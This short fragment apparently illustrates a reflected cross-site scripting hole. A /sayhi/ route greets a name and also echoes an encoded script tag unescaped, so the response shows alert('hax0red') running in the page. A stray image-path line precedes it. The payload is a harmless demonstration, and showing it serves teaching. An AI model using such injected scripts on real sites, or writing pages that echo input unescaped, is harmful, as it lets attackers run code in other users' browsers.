 GET /sayhi/jacob
<h1>Hello, jacob!</h1>
GET /sayhi/%3Cscript%3Ealert%28%27hax0red%27%29%3C%2Fscript%3E
<h1>Hello, <script>alert('hax0red')</script>!</h1>